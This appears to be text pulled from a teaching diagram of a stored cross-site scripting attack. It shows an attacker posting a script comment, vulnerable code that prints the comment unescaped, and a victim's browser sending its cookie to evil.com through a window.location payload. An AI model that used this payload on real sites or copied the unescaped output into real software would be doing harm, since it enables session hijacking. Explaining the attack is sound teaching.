 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker’s Browser
<script>...</script>
Website Database
Attacker’s Server
Website’s Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim’s Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK